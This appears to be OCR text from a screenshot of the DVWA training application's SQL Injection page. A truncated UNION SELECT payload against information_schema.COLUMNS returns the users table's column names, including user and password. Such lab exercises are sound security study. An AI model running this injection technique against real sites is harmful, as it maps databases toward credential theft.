 DVWA
Vulnerability: SQL Injection
User ID: ' UNION SELECT Submit
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: user_id
Surname: 1
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: first_name
Surname: 1
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: last_name
Surname: 1
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: user
Surname: 1
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: password
Surname: 1
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: avatar
Surname: 1
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: last_login
Surname: 1
ID: ' UNION SELECT concat(COLUMN_NAME),1 from information_schema.COLUMNS WH
First name: failed_login
Surname: 1